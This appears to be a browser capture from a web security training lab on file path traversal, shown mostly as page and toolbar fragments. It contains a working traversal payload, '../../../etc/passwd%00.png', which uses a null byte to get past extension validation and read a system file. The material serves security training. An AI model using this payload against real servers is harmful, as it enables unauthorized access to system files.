 Lab: File path traversal, valida
File path traversal, validation
image (PNG Image)
https://0a5d0079042cd818c04e349b003900c6.web-security-academy.net/image?filename=../../../etc/passwd%00.png
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The image “https://0a5d0079042cd818c04e349b003900c6.web-security-academy.net/image?filename=../../../etc/passwd%00.png” cannot be displayed because it
contains errors.